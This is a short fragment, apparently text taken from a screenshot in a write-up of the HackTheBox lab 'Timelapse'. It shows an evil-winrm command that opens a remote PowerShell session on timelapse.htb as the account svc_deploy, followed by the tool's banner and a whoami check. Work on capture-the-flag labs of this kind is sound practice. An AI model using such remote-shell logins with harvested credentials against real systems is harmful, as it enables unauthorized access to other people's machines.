 ➜ smb evil-winrm -S -u 'svc_deploy' -p '' -i timelapse.htb
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>